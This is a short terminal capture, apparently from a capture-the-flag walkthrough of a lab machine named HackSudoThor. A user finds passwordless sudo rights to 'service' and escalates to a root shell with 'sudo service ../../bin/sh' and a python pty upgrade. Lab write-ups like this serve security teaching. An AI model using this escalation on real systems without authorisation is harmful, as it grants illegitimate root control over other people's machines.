 thor@HacksudoThor:/usr/lib/cgi-bin$ sudo -l
Matching Defaults entries for thor on HackSudoThor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User thor may run the following commands on HackSudoThor:
    (root) NOPASSWD: /usr/bin/cat, /usr/sbin/service
thor@HacksudoThor:/usr/lib/cgi-bin$ sudo service ../../bin/sh
# python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.3# id
id
uid=0(root) gid=0(root) groups=0(root)
bash-4.3#